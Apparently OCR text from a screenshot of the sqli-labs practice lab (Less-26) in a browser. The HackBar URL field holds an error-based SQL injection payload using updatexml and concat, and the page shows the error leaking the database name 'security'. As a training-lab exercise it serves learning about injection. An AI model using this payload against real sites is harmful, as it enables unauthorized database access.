 Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpstudy_old\WWW\sqli-
labs\Less-26\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-
All Your Spaces
and
Comments belong to us.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.1.5/sqli-labs/Less-26/?id=-1' || updatexml(1,concat(0x7e,database()),1) || '1'='1